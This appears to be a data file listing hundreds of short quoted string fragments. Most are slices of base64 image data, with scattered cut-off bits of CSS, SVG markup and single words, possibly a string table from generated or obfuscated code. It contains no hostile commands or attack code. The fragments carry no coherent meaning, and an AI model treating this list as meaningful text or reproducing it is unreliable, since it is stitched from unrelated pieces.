"eCYwkca0bR", "p5t8hFM73I", "e8VNEPe2OI", "sAAACv8OEI", "zL735GwPSb", "x3/+mf/cPa", "LcfiOJXCaM", "cGJeCgEAgC", "O/B9ou//ds", "qu7/zBhTMt", "0FLmFqX+vo", "padding-x:", "OpMZvJ5YWP", "oTZmLuifoG", "Q9jnM1M/Vw", "7/Tb6vIO55", "CjKh52/k/z", "1ITnGneLZE", "U81TL/kZ8Z", "9zby6a417A", "Jg4g7s1yEv", "WuYWUMg0Z4", "QcmAABm8tl", "OLXFvQzQj7", "uIewGK44AA", "5fFOk09eFM", "Qv+5Wx4qx5", "bLCxsAAJyI", "bX9xbiHwAA", "7Q3YL80OVm", "ZC6NOKDRCh", "QaiedTJOBi", "nl6GWYSvG2", "RbvIgQQuOF", "qnlPfeh3xv", "r3ey6o7gX3", "i/Z0MbE3MP", "yM7wacc/nJ", "XI9JFKnriO", "1skwf1n3Ty", "5p7D7pj7tW", "Wnelr07rHd", "hYNzP95/9D", "a9jyQ9vGfH", "nzX9hfcxMx", "ncQ925fJe5", "NPLMJPgbbM", "ZJoMXEx9/x", "zy2NyMqSZc", "0bgmcBEGtO", "APbAmwQAwC", "3BP3IlaIew", "gn7iWmxL3u", "3el9Ttz33A", "4VNcS+3Ke6", "mOFUm5p5t8", "0/nUJ/vpTO", "wIIYRQVLw0", "xc+5FP/Zzl", "BLHdJELdbJ", "zdsU9+qbxZ", "ncc9ineYk7", "h7CRNxT5jY", "YeKeuBch7o", "dq1mlO4l5k", "1/XF2hSY1e", "qfmHeG6fK1", "+R7nJ9dLqY", "rRZI6E5n6+", "4APD29yAAD", "w1tzNhWMSj", "TobMLUPXaF", "dcQY+TtAQ4", "N2uJ9Ss7Ss", "TyGLx3DNC6", "wwEdepJzOs", "uKTPLzvBqx", "RLfmbsF83b", "yQx1KTH/9N", "u0y0nc052p", "fnBb5/8m3x", "2YYyzmamfC", "dwFk8+5cnR", "Android", "U1xr745TNw", "kbCboFBBnu", "8cf9cwInSz", "VTnifGbKmu", "nAx9f1XkIg", "9KuFaRlgZN", "AmjG35/MJs", "Up010w+5kS", "bMdxL3rE77", "5YxMffqTMy", "ONsZurnwsG", "2KH9UzMPSs", "O491q+Y70P", "juQVfAWyNf", "AIBNJSKfuA", "PcswhzD3PP", "vRNca+wKe7", "a/8ZAQC4J+", "xt !import", 'er active"', "GmeZGaOXnv", "zvvUU4xzC1", "KTuKfMLDvD", "AABJRU5Erk", "PgbbMFulXQ", "ORt5BP3Ool", "1rkNnnlK5N", "wWzMrDva/H", "mcxD2Lc3RY", "TpapSaUPDl", "ibknBhFkYv", "M8AHnHh/vV", "EPANbBGwMA", "Q7XTDexKaI", "rqvWMMtE8C", "gzxxUAACIe", "m6L2fcM7h3", "jk2HuuZmYe", "zO8Nu+Qe61", "NzTp57E/Kz", "XxeCXSlhky", "+CbFLUhOca", "AADW4NAJAA", "GSz/ry3Y6W", "9w5q/rbCLu", "MS98EDiXn3", "FHdEn1hvci", "9wkrc3GOFV", "S5h7nnQGHu", "M3Etvinu1v", "FG0JmJhjZm", "6VqcHG69TQ", "b96muFffLN", "S90mb7QeJe", "DHEzXAm7gj", "9mkXs71DFN", "toString", "41Cmvk/cIH", "ZJzdFh2Fny", "LEPfEvdEpc", "C8fkE32WP1", "Sx1IqnF8+d", "AOB5HpYAIE", "Fk7vpVF+gj", "cyAHY+4oCE", "M3fEojN1VL", "Ynca88sZWT", "YjI9THLmkq", "0O+7fc3Xa1", "ggAA8CE4jX", "h7DhTmXpoZ", "gRzsR4t9aP", "qZ937p6wdy", "gSwfoZQPTq", "2cD0aiYUn0", "l5gS97o32w", "lm0mWDjvkS", "tYrDcV5t7w", "JmZpWVoTOC", "Ctsinu5TXG", "nG3Aqb7bEo", "rpuZVudwtQ", "x8A4IMQjnz", "uAcAwL1zIA", "YJzyHfGu48", "ws70W2zgXW", "qJiM1Eny/R", "fyDBPUbGZq", "IAAHxI7iMf", "NO2HgsP0qY", "0wcS+9Ke7V", "NcS+62fPj/", "LetzOPpVwv", "G6z+SfELkl", "9bo7fvEYzd", "yuF0nqTGTq", "VBTmXokZnw", "tarell, 'O", "m/B1B4NuoM", "Zmok2X6sO6", "vd7NrjuKe9", "p7tU3Oy6ss", "fRWcmb1rmL", "KdnMS94iaI", "N1PbJ+4bu6", "Zs7NvZQMw/", "dLFNfVxFE+", "+6VNtsPEvd", "Pfuu3tE+PJ", "AAgA140wAA", "Ye5p7YYT0T", "TfFvf3EvYf", "A05md/9Zfx", "KeZKQupPRM", "NoJjSSmJOW", "mI5PNb3MzH", "+1Qeym3gHP", "i7rT/75mFv", "0k0u57Sa59", "TEw+hBDqFf", "L3uzWzChs6", "CrlLLmX4pT", "yqYfolPzP2", "rj5E8+p/Ly", "lcW/dTXGvv", "WJQ7k+HJcw", "fSmuFfb67y", "4t0ipkjgHn", "2bdmFCDkjQ", "Xwe0zWSmb4", "QAA2CcHdQA", "hLmHuedAYe", "50T90qb7Qe", "cU/ciwhvfv", "092JEKYkNt", "JMfV1FEO0P", "cHAIAb1x75", "L1PM08swky", "tlB+E9nIm7", "UWN1ssyNxz", "PcY5iOByDv", "3bdUdyLbop", "d65S1xYd4b", "gUYIIYTq4k", "GoUx9/7VB7", "r7XVeWG1T3", "3PuKNm/O2F", "SJSX0YBra7", "TJgaoTNpnK", "uJeeWIrJ3F", "9P8imcCE2l", "n7kWIe5uIe", "4R45Loha5t", "zcPeReUMbc", "IgogM", "B5MQ9u9hU5", "zL42ymNlUx", "ap1Snp2JXf", "xL3uzfbDxL", "JjCRxrRtFY", "OvebD9M3Et", "MziEfNx5x8", "lOrS800uB7", "cmHEEIesZk", "I9N/9xuW+3", "V2fxhi1ypn", "SIEBnE6bus", "lMzD0xCMy9", "TWzmJe7rz7", "Q2G+NUmTVs", "RCI4k5aftQ", "V6jTyTL5fF", "aDxL3c3t3h", "XP8vTyTL1d", "70F+YNgWuC", "DAqXkYAoBO", "ETpZ5fwub+", "Q5wz3Z5i2Y", "GHru32Gd10", "W2ChkQurVO", "mnPYfFGeOd", "6YWO43yjpc", "rkPU5b83hG", "21wNdpZYz/", "cw9zzyLMPc", "luBY/6ZjI4", "inGH2YPzb/", "Nca++mSHui", "Hq09Ex925j", "NvYLch3/aL", "5Yf2jbme8z", "l0NnUXlwpT", "/ys+4l51yE", "M7dGgO2hhz", "7kU3xb3Msr", "BTa9Mdp17I", "XsuV0c124l", "4d8utif3J9", "mOnb3dWg4m", "/KxNzbx8Tc", "PYHof/VzTL", "/Jgg+uCWZ7", "lE7CR36zrD", "Y7NJ/jum2I", "QCaWWm1uYd", "jzaNIttFff", "Vmcc4p4b4h", "yHyAcB5+KA", "E7OaZHZOZh", "nkWYe5h7Dh", "KxL3rE7ins", "HmDPcEFsiU", "ypa2v09n3i", "+KeuDd4w/x", "gjZ5j9PWPJ", "Omi7MPdeK/", "O4BwGPgzQo", "MJU/fYSTpo", "sehbG7imUd", "qzWf2OcSzT", "TQImHuYe5Z", "tyLzYahxB1", "AgILWyCfu1", "pwuRDCN1db", "95 5.33008", "NlnsM92cVb", "xT3Wq6MbrY", "3.86C66.76", "tVqkGGcj03", "W8/ex8wrlb", "Yp5ehlm0im", "1rmFFDINGe", "3hZBAAAViH", "RJWpsXgzH5", "FiHurncQ93", "DciIfIJ+71", "vb/7PDJvhn", "3y8fe5MC10", "ZKbhU91CJ8", "vS1O4l55Yi", "zrwCmdYnLA", "MIpbx8mdD6", "aG9l+n7tNu", "mRqb4d4M91", "Jtnxi/NA3M", "hYu7VmZfC3", "MAAFifFzEA", "c2cZ8bAtfN", "fl4+tXC/F/", "LP1T6McTYz", "43b1Pcq28W", "Pm+JebW9xQ", "LYxK2UNTD6", "sg41W0as2w", "72zzJoyNJZ", "RX+fkvMfkQ", "jTZZ9WZW5K", "      <pat", "flXFXGYLap", "gQEAAGDYSe", "cSiR5h7w+J", "IsQ9cS8xJe", "OfuFffzBD3", "ffwhJh9CCK", "HiCGmyQlOd", "l7r0Jkw8hh", "lU08n25zNC", "Il7FufosOw", "Vaq5rcwjyf", "MHEvvSnu1f", "4ZcokrqnG/", "BPYIFMaRmP", "Y/JyZBmxqF", "mmIXtmLjcx", "WX+yt+eQ74", "NIELEQBgEp", "4w70vbPPGj", "u3YGqPBt1B", "CtPbOUk7un", "Gb5i/Ke5FN", "eIMBAIAQ34", "ZlqXZDJ1qa", "Iw41U61Y1C", "Y3//BAAQ5g", "C5EPAACALf", "KGTNfKlQYD", "xkalNpJJ9N", "sykS0Ytcws", "mCXp7HzIdw", "muFffLN40d", "vXkYIoVsIc", "t3jMAAAt4S", "rD7IAwCmJe", "8lDfJZeAk4", "B6fhU08vMT", "5FiHvi3uiU", "MfZ33vLvmn", "euiFNlPn6E", "y918o9V/sw", "ugQf15+EzN", "fjGQCVT7XO", "Q77v9ErGKu", "zqJex4zcW+", "Lu7ta/NqPC", "xY1vFoNyfD", "z/WX5mYHr9", "pbw1U3I2Yn", "DcVjY6Y5Rb", "/Mc/lq1bwt", "h8rOu0O7nL", "UGTp5k9Ctg", "CxEAAASIe+", "OiXulzfaDx", "tnsLneyia/", "7qU3xb3aXu", "uBdeFPcAAA", "RuhkmUt3tU", "SCVTnifGZK", "021TkG7ycK", "bj71Zt4d8Y", "4m5l6dmWho", "3HMYzelic6", "W53EPZszOi", "Gd0SGpCMUa", "IR985nNc/8", "AAHIWf4AMA", "wdlp3EPWVm", "Zh7gHAGvhz", "7gEA5zggAA", "EIDD3JCYmH", "uJ/9b/9t/O", "+Cc6P4kw91", "X6Ak/K1LSe", "B06QC9bGB6", "6G9nIk7Qv+", "cq2+OE/cAA", "mfW/eprhX3", "/o+bn1SX7s", "NPMlH1dcJJ", "26KfADAFnl", " padding-t", "8EYGAACteB", "9/nx7bxH1u", "yXuiXsR4p6", "v4d/ku0jcO", "AACAEO8jH3", "eJebu9O3Bv", "Xxe2Nj38fF", "577oFHssUt", "cW5t7w3JO3", "8zfFvehm8s", "GCZFTdTJ8q", "ZFvfW3RT36", "qx5ziN3Jl8", "kEqgSpuxsN", "qsWwKXIucq", "XhEhNzT1S9", "vm/elt87fU", "g51PyiicxE", "qFZ1pNMpm6", "OPIR93w+3U", "HdHIvaAlT6", "7JTOh8Us2m", "Z7gnsECmtI", "k2VqUumDA5", "/Mmjo09wH7", "cwDT2ORGep", "BgCAAME/fE", "XEvunmLuPf", "FfcBHFvi5O", "9yKY0nK2//", "dwDAJjEIQs", "ZPnSSTiFP0", "UncszmjQ1I", "98QO65mYe1", "wAAADcgOXI", "MazM6nfayw", "age {\n    ", "y5jRjaKaTY", "z2E1povMlU", "prhX3+y4sM", "ktZmY5wqs4", "2WMA88jUVm", "jFDQIqli0m", "t7gDfM3xb3", "wgFIfLdN0P", "XJDF3ICsz5", "O+NU2VqtUg", "3NcO8p9t1X", "A94AoHA9hf", "t/sgn7ol7i", "XsaxjuhcnM", "KlT15U4MvV", "Zeha8KHCZn", "san2XcK7Mj", "ANkDcE/cix", "BNO73ErV/B", "fu0AAGAbxL", "CRb3EIPZ+C", "vpdX2xNgVm", "APfE4RcAAN", "IRkt0nM6xE", "O5eXZzsEZp", "mA6PtX0MjP", "gVltXslMrU", "KjJhk", "YVC9YMoVIZ", "v+ZmxXzRvA", "hX31x6aKtN", "MMmHP/hBsM", "y/TCTNnuCe", "+uBrlLLmX4", "vQwzCd42W6", "wbG+Qp1Ols", "-size: 48p", "zXeGuanMvd", "3Ssz4ZJh7b", "J9DZn+dp0n", "eefIPn6gr7", "icDGlmHMrU", "xtn7hv7IaW", "kmT6s+6aVM", "fpuMAM8hsy", "FvXU3xb365", "4EnFP3IsQ9", "xxCz2c8gPK", "lNf/zTz/Zp", "TAP80zuHea", "eItNcU/cKz", "ZtAM2Y22z+", "4CnJe4J+5F", "d1Tsu1+YBz", "wT90bnDhr3", "inU2YuuNRG", "MOn4xBLHMq", "ELPZyBx+4t", "+6ZUy8H9kw", "GOFWmcQceb", "3ofQp3JTD4", "0KZM9yTbd6", "Nes0J3EvMt", "iXmBL3ujfb", "C28OYEAADT", "D/Wvet0yI3", "EaXMu9Fc0+", "lekpZc3JHZ", "fokmriydUy", "z1279dLJM+", "uF/kAgCoPE", "ILvvilmYTs", "GgDgxsQ9cS", "7+OQKbxFPx", "RYdhL3lJll", "1ztwxhnM1M", "PrVwrQMMDL", "yPVVojY8IW", "T9zLEvfSxD", "R0n021TkG7", "Yd4QuCY4jw", "D/0vsj/EzX", "WcahY77ocm", "y+Leupt+cq", "xLE/cAgL1w", "1pkidt8tjm", "QDgJDz8AwD", "1ODjdepoW2", "Fec9/BNzjW", "06WadvK6Qq", "03U+FuOaR6", "OJe0mIe6ud", "L7op7o3fKP", "AABgitPIJ+", "Mzz/cTwuZr", "NblyE2xUyr", "TZx+i6Pjee", "aFuWdjYu7Z", "Oy81AADwJe", "+I1cm73Ham", "TuFea2M5J3", "1PZKqc5EKJ", "j80X/+L9R4", "Ka4EzzbolM", "d3hu4WGuwz", "gvFvasXL9/", "xxT9wbnRL3", "nfLI/J9WdI", "XSnUmQpl0f", "location", "Ht1JubePuZ", "/jnca+47WE", "mLneyQl/cS", "v8th47qnGs", "YfmjBvH98+", "Ye69Vu652o", "bDxL30prhX", "+zWrsVqprv", "UQ9JFSmXqj", "Z77zOD9cco", "tton {\n   ", "HeF6fKLM/i", "LiI56paT1t", "OnvqI", "Xke/2Q1v8R", "f7zzF37R+z", "7tkWb+H0Xh", "5g3BK4JzmO", "tqYsa1iUO5", "AOADwNvZgA", "4U5l6aGZ8M", "mSviVJmPH+", "ny7RvO8M9r", "wpKMlow5f/", "Pfqm0sPbbU", "O+1fMd6H0K", "3LE+cyU8NZ", "wEbZoz8WGV", "b3ZcKO5dvX", "eQ7I3t8VXH", "3xfqQs49Ax", "rDxOjW0aaO", "dRj5xL0vcS", "a+T/MWnglM", "hunytTqUjM", "fuRYh70zYf", "pkZqoO8i3q", "ZG6z+SfELk", "5EMIobVik0", "PM6xEz4lQ7", "Pq6t5nv05y", "GdNeMDf0/X", "8oxp/iNXJm", "/hZkyEJLdt", "Ew1tzNhWMS", "MQydW2NbTJ", "ZWq+S3MlIG", "hjYm5h7mnt", "J5y75dbE/m", "oj7lWcdZ/f", "73IrVfNbmC", "RBMZq7YLNA", "fBA4l596a1", "CVTnifGbKm", "3mLjQKV+fT", "+rcXECEeCP", "dbdlaNsTe7", "6uffQJj7wl", "l3q67srNiM", "MAMHjIBgE0", "XiyR1JjL19", "1bRP3AFzwC", "NPM/f52zz6", "g3GmV15iDu", "wZCsttW5vH", "Jo/O0ckTA3", "S0c84h3xnv", "TKtJJlOXnm", "dwtH3uTA9d", "01ScwdyMpM", "FPP0MswkeN", "nO6JDUhGKM", "VTrVjUKmiv", "nJ/eyqwAAH", "3MZmE51Lpj", "ADsmwM7AAD", "b4qTuKc7R4", "81Qv+3fBOZ", "DLwDAM8Q9c", "Xvdm+2Hi3m", "Yu829N2HyI", "U/cixL3osQ", "nPtlPZ0Lnk", "yLbop7mWVx", "fvbnvBcDAA", "7B/cOA6G+B", "WQu03BBLVl", "ZRr7MbcVm9", "AYFWxYugAA", "frvqz37ply", "XX7qTk7hX3", "AYCIvkY+4V", "ygz1iHDEmb", "omEPckJ3FP", "exZh7mHuqS", "/Bk0EIoVnC", "/565x9Vn2v", "5Olmmvq4ii", "+cqdXP+uJU", "8S90Slxr7T", "MlU56Gft3h", "64CkMw8Rx+", "TifL5PNNkU", "pr77O29AwV", "6YuJfeFPfq", "WKcTYyJeod", "ufcJBpslTr", "7uGPXmfEY/", "PYq4y996Ey", "Wfj7lse572", "k7iXcD4gmh", "N1hX1xqkz9", "86gT2Jv/5K", "zdwU92p7iw", "R9xavim/2E", "JLdtjKPp18", "NlVJ9t0dZh", "H0kZrJDoXu", "eprBX3yzeB", "3E3Ovxks2t", "5h9xrTcrAc", "fMo01jD/5J", "T3bxFkxtuB", "MKHFwUzZ2V", "fphNmznBPY", "65e6mSuc3m", "2NG4JnARBr", "HtkaN08ky7", "9xpuTYX7NN", "7LaVeTz9am", "GScUe4/z/f", "GcsgfpnO41", "QZXH1Pzmob", "iHwAA8JAXB", "5x6ISPcJK3", "div>\n     ", "axm3oHPBNc", "AAAC2zUsbA", "BwWOKeuBch", "MPcc6Aw99L", "IZeraGtuEs", "AKcUDcVjY6", "wDgk8CbPQA", "R0+7r3wTx/", "EMIoc8gNnu", "tqydKKQMqc", "6T6bUo15TF", "AcArM3hAwC", "TjhTdnvXzH", "vx8uPeLei7", "NdE4Bktezj", "TNb2GmDIRk", "IJ+5lbyfu9", "3vrbop79c1", "udW+2H3b8u", "YS5h7mnojD", "4Tn0Lm6lcV", "p6WZRMdMcm", "X/c25F56XV", "n/L/mIe7ev", "ahY77ocmhr", " </div>\n  ", "RvDfTe6y1n", "RS4FjmleCA", "Q71Yp3mpuY", "9CmbKjPf33", "sSTPvF8phc", "3xnvOt7+wT", "PXRMk3Zgj7", "b6GQXXdtfR", "+Xuoc8p1hH", "QLfXa/rTWw", "8ztDdwvyQ5", "qkjmPVQhuR", "vP/qRGzL/g", "pMZOrrn2a+", "9UxbsSzQWc", "LGdk7inO0e", "C/JDl5uJi5", "e/FXeKbw8Q", "ALANBA3BP3", "    stroke", "XApjmoelGG", "fOqkEzYey4", "35m+KfACwX", "NotUQ", "RdtAIDJ+iK", "bxjRH8ITYH", "/riVJn+O5B", "Ke7V9hYHxL", "oMWxoS+O58", "uUnKVnwYsC", "je5Vaq5rcw", "OOXH7R1KdN", "fFzb2fXz8U", "/fx9emwT97", "AJyNlwAAAE", "4ViXu5vfZN", "ZnHOKe2Ujc", "TTqbJwMXU9", "10Tp8qT1+c", "+u8sNqmuCf", "rt_btn-con", "SJgTplPJ65", "5Loha5tSym", "v2FfR1gv8Z", "BvulC", "CY9iBIZ9q2", "LXNGzk29hD", "tTMsAI7N+3", "bVO4p7urEP", "/Iw+RDqF4t", "Jhpjk21Tnf", "WjNf6ZYp5e", " <mask id=", "OTbVOd8rrY", "Ln8w7bOJ03", "fb6LBn2rMs", "d3rrWC3ylb", "acY5xCm5uM", "bSXJtqmJuW", "eFjX0fH3/U", "UOPFHgBgp0", "ZtAQTzHPKd", "gHV5+AKAjR", "IYF4xAqav8", "DBzHzId7Ms", "I4JVuSIcw1", "Zzl9GfXn5W", "pY5dgY7nlq", "hZjQuYI7Fp", "TzWWTYFrkV", "UywaoccT4z", "Ic/1N00SdR", "6XVuvvZewF", "VPp8gHAAAv", "/lSjONO/DS", "WaAx5BZNyb", "AJm8jn7g3v", "3L3kHtBGdP", "kw/euNBlY3", "58pcRAzrwC", "wUypzhnmzz", "vR7aH+JmOI", "ZciAAAIEff", "DPBRaHMGe7", "q5O45zET99", "dktmNDZVMc", "/5SHf2zn9o", "Q+QAAALbLC", "O4vIrgSqfN", "2WfW9Htof4", "tlqlXifL22", "n3WrnnLsuD", "espyXe6vNM", "MREMLE3Ovz", "KZGaqDvIt6", "Bh67t9hndd", "fu9dxqD5vi", "AwCA9vz4u/", "CKnkY+4N81", "+qYi53JLVO", "9cZ7jFMxwO", "9/YxMff0qS", "Jj3xqkytVq", "M2cyDutRSm", "zeSa4KJQ5w", "PApjdxXLOq", "KeuBch7mX2", "qjGPycue4V", "/7d7/D/yYc", "b7cS9NHEPA", "LzFCHEtNff", "nyzyHe7KLt", "XQeXeKYLnK", "TOctQPJq9j", "dPM92newjO", "X+mWKeXoZZ", "5xaNtNp482", "Axol74l6Eu", "Wcw73X8h3r", "Hu711Ukxz7", "dxL3dOfdoV", "KU18Nx5Gaf", "MLE3OvzrwU", "cNE8JlcPPM", "c/64lSZ/ju", "e5p7f2Hex8", "xSdvuinuja", "BsewgBgRz7", "7SeIeAAA8c", "e8B4QWi0XW", "yel8upGAN+", "8S97O3EvZ5", "95ZveNev/b", "B3/40y95k7", "FM48e7xH7F", "zfFPeim0eO", "aDZ8mtJkn1", "yrMzXeGuan", "oQUmamZnwd", "P/7n/4R/2b", "zyLMPcw9Bw", "fqZJmGliwp", "f6zzj07g8E", 'aceOnUse" ', "LtWu3bznBP", "wCZy8h3+4E", "JK4hMOt3ym", "Y5oxQ0gCuY", "tj8TZEPAAC", "9YoPBZWbWr", "6VNcW9gSdz", "wgA5yTuiXs", "eyH7yB7v/J", "lMpDFtW0Uj", "Zj1V/e9cvc", "2Lc3RYdhL3", "r2buDd1U9w", "var(--traf", "7ujO1InHP6", "ewkncqy+91", "qbcLkZEgz4", "5tjdn81Rx7", "/B5EMIoc8g", "HNDkmM6HzS", "EPXEvQtwT9", "jjEPbORuAc", "0q/ErWs903", "zTHZ7FOFdP", "74YHe7zF9o", "ACYwRsNAAC", "yea+Z+/ztl", "w/7PKmyAcA", "sBdOo6+G6m", "9sJO4BwKeA", "3HO59zIBvL", "T31El03+aW", "gU93Kb4l7L", "43S6U14f09", "AAAwM376Mc", "5RSXIufdEz", "o05jA1Uvv7", "F6fKLM/ijj", "sZ7jFMxwOQ", "jdM+jI65jI", "k7iXn3prU7", "NRJ0s04d13", "i+9ri/WpsC", "PvUq5j/+v/", "9q1bxjRH8I", "n7hX2RT3Gj", "gO73Pifuee", "c7v+v/kn2Z", "aeRZh7mHsO", "uAApT5apul", "QAwDALn3xp", "ol74l6EuFf", "+Ek7tkWb+H", "kRI+yhOod7", "UP4hN7OEvP", "n3aFdTuKe7", "6p0z0y/xTO", "WKeXoaZdMm", "+b8xcsandu", "BWwRsjAAB8", "CXkU/cq28O", "UIxRp9M3h7", "xDwCYyUEDA", "3x/Lf5DOMy", "F//eMfrXh5", "Z0NtWxS3lr", "ixrWJQ7k+H", "TP2sOTj3D5", "9liujm+3Ev", "mOXcpbMyVn", "KdEFP2dUFJ", "X39dE6fKk9", "tJMg+vRDyV", "ZiNxDwDg4X", "Li3EPkAANg", "W5Nzz35G0i", "+anuSXPBCb", "sn7hu7oSVL", "e4BAEA/h2g", "sniruHSxwN", "GB+AyM9N9x", "AD4Bj4UAQA", "zO1feK+sRt", "R93y++4HEP", "Ec+cU/cW7w", "nIlNf/zTzf", "ata", "NNlRL+xYKb", "VM18n+YtPB", "kmfq6iiDaH", "iXviXoS4J+", "YifU+hL4nM", "Gv+ORNN8W9", "Ds447QtPXO", "nO0eHZSdxT", "XVz7zXqf01", "twT9xJT4l7", "zTxE7OaZHZ", "8GAHACcn7o", "5/MO2zidN3", "AMAmAFvggA", "w4dh8gu+yx", "JXObzT8hdk", "oh74l6EuCf", "IVIoe8bM1d", "2xT3xL0scS", "bjmWu3fjpZ", "8wQMAADTmS", "OObxbDbR+Z", "sb/7l3hiNx", "07Tczzx79N", "X3+y4sMqmu", "uEyWqd9mSM", "BCCPWJvzaP", "nHeIeAIAb3", "4szEzJW4uL", "TT2J+fwQmH", "F62cD0aiYU", "Abs1n7wCcl", "utFybC/ZpM", "4W9tN5j7Az", "+OTYe65mZh", "pr6mauj7LY", "D3dmVqRuGd", "wudMl2mYmV", "AKCXuAcAAL", "FPcyy+Leup", "BP3IsQ9cS8", "9zzyLMPcw9", "8VJFCKFmYe", "c1e+anuSXP", "cNKJhrdbJM", "HNu4x7NxS4", "m2raOT7cpm", "lZ3g14p7PS", "/n+33fhGOu", "TfFvfpmx4V", "ubcZ81/Fit", "b+6pdV4Qtc", "yQncU93hiY", "flZQAAgCHi", "Yp5mGjyGme", "bEo15jF52T", "b31t0U9+qb", "z7ZT2dC55M", "XlM691Sk+d", "4BLOB7/CUD", "s783bFPfqm", "TPNsfkE331", "1xqkytFinG", "YzdvCyhiwv", "+SYzITOJ9V", "5MR0aoj13S", "fcTMy9Gi/Z", "J+4lpsS97s", "tapT6KJK1v", "BwAcnIcdAH", "681KYe8uYm", "QQp3iT1UgN", "wHSfTanGPC", "bzvDPa3NcG", "y7Xp3qc1du", "qz2cBAEDke", "c7jaBmduSe", "LvvilmYTsm", "hj8amTTtgY", "Ye/uYmHv61", "DPa3NcG9sb", "7Q7ucxD3dm", "3IiOtzjjEP", "HNjEOZ+v5r", "UIxmp9M3h7", "rUZwb", "K3F+Ye5p5F", "T/75mFvpU0", "yDf/Db43tt", "xtBA+eMM15", "IwlZ2jS4mg", "AZl+++xD5x", "75oEeAODkx", "k7aPhQTNHC", "hrZ7C53som", "17Ap7u1uU9", "dn5p/8i3/x", "MXEx9/xUkY", "uQSqhCmLze", "EOJaa//pok", "53CPHBdELX", "hk2Xe38Kmv", "8zbFPQAAIM", "0wAM0Iny1y", "tmP1PiIGZe", "RZO719932h", "jO8GnHP7iT", "NBS0X5t5r5", "5bheZ4GZTM", "KbsbKpjd19", "rg9hNvQOeC", "rhdJ6kxk6u", "6swtSdzzQt", "fkAALbBQxk", "JSCY2kca0h", "W9a1dFN/uI", "JenG/FmQ3j", "EufdauedqH", "iYe/rUmc6Y", "1x+mtyHwYa", "yoAANgQcU/", "O+P5pTA/5N", "8nxC5JTXCm", "V9/sI+6liX", "ycwHZ9qepm", "YkYd7X49zy", "Cc4075bIBK", "euJeYEve6N", "+sTYFZbV7J", "t//gz/0fcm", "x6ky6z7bCm", "vZjqntlVKd", "AAAcAA+cw8", "n4+lXC9Myw", "7+CRCwhczP", "DPcYpuMByD", "I/J9WdInbq", "97JKmso0JV", "1Dvea+w6+w", "jbcjMYFzLH", "Aq6Qp5kGj2", "1WxqXWKP5u", "XvKzLIzvBp", "tjmPq6t5nv", "dSpqaVFaFz", "WnEO+M54wH", "57kmq7FunF", "2SmuBM826J", "nviXpa4lyb", "9OHU2YvqlN", "cuqt1QqmPl", "cIJSO", "ORxNPMQsZt", "i2q6JR7C/d", "TmHuDDa5HQ", "qnXyjQzzFB", "J3EuaiHvCx", "QLT8amml5m", "F0eG8891Vh", "BmzG02/4TY", "vC2giLk2ea", "d1aDibYqZ1", "sx9T2SqnOR", "Pff20Qu6l3", "18nyttkC3Q", "kQlW5YjzmS", "U9ZMvzN5dI", "yAQAAMJOXT", "Jqm+KeuDd4", "h7+tSTmJh7", "JS8kAAAcgr", "cVjY6Y5Rb8", "in7gn7kWJe", "xnNqvKG/+J", "nriXmBL3uj", "origin", "bQBHzzuQc8", "OHo4LzfFq/", "TntLmb9+ni", "zwC9EiYe6+", "zEMSvjuBxL", "Mx21lQzi+3", "mFQffM/ERy", "7VIO75fK9O", "fNL3/8U/5m", "5xHcT+QAAa", "ROzmmR2Tmc", "fP+FvbTeY8", "Wd4NeKez0n", "YXH+G1Ll0j", "4pTXzfLhk2", "9n3isZu3BR", "mIe+GBxL36", " #f13534;\n", "FqZlgJFZv+", "Wqa9YG7oO9", "Yew4U5l6aG", "gn7kWIe09u", "+l75gvBgTc", "AALAvDugAA", "A4zM+nVvQ+", "oMoBGwAAuC", "Xyf5i08E5h", "0+2AAAAKAN", "0SmWBVjjif", "5NvncQ925f", "JY5lzHO4J7", "3neGe1ma49", "w8h9ApiI0M", "Gpn+yHRNWu", "vH0q4VpGWB", "w80roqZNl2", "ggAALATXuA", "Vx3TnxBE6P", "sT5zJQ104c", "tSfvOlmJB5", "pztTKy5yls", "lZj5+hENzF", "FzPx/llE7C", "Ik6V+fgRDs", "wAAAKbxJgY", "7wasQ9n5O4", "8Q9H8Q9s5G", "6BcQZ7r25z", "7cAwBgPQ6J", "Nt1XVz7zXq", "z8++9hP3Kv", "1Y0INStLMz", "C351PiN1dM", "wIAQAAgMzX", "LVbP50s077", "SkOmuok7tk", "N097v64T7m", "VxqsyTso/E", "inuiXuDN8z", "Nv8cxr/TLF", "CT/YAgDM5z", "u8nU21ThmP", "INt0wAM0In", "Evdye3flP5", "U0DuS7da5r", "fXDQz", "M+Aba2+/HP", "jr4bqa2T9w", "Zn3iFqmvWB", "U3h4l7AADA", "fu000kxZ7i", "ICcLce63cc", "HgBQ5wUfAG", "1oQ4t9Oj7R", "dy9VMrfZ/B", "muJfbFPc23", "TqoMnWR5NH", "UqI1xqkzjD", "OSKEUFGYe5", "kDuI4JVuSI", "fqm50XintX", "5rBfD/kEN9", "hXu/hHsGc4", "Ok2LfFPMwl", "4z8O96yPU+", "bQcXZStuYY", "iB2U53PM8F", "TJ52wMdxvl", "WIoh6SKlMn", "/Yr+27+DGN", "dbK8bbZAN0", "RUw4PgXtnH", "p9tExTtqBP", "PU6Ms5EpUe", "GATxD1xL0L", "/sudlekpZc", "\n    justi", "fdU/d7DLHV", "MGQrLbVubx", "36pvFm6ZuP", "fnzYJzyHfG", "AAI7xUAgAA", "wV8SpMuuv7", "BZWY+foRDc", "txD5AAAA9s", "lOHe0njHO7", "3kibinjCxh", "n/json", "zvRzeeci/P", "LmGPxqZNO2", "8p8/AiH5l6", "rdeb5zdUXE", "x+YTfHf3TC", "qmRGui7iPc", "CAX8KHFwAA", "M599de/XP2", "rZYFg88z4p", "EwAADs1nwg", "yONo5iFiN8", "vTRxDwCYyU", "Dc0++wXN1h", "GzuvQmTDyG", "00Mz4Z5p6b", "v/66Jk6VJ6", "+aecfIRTO+", "WJ3GvPLGVk", "ORKVHvkPtx", "9V3+XdQvlB", "qe+/Nojd1D", "/hviNDrCnM", "SuWBbEXM/H", "NWca/14S02", "EPkA4Hju/Z", '"objectBou', "e3sJ/Oe4Sd", "lLjXvdl+mL", "kxPgH73tRw", "JG8N9N7rLW", "AA3IS49/Sm", "iXn3prU7in", "3euUtcWHeG", "CKElYnNBbc", "eReUMbctH3", "zz35G0id2H", "nrj3DJEPAA", "uT9zkpmnm0", "    <defs>", "qc4Z5s8xZM", "zqdpuV+5tm", "cgLgn7kWIe", "L2bi/bOI2E", "OyWtCKTMTd", "EjI3k47PJJ", "Nm9K2LubH/", "tk7inO+sQ9", "8gn7k3dFPd", "cOKAAARHzx", "LuTd8U9+qb", "M+G76MzkTc", "4h4AAHDbHP", 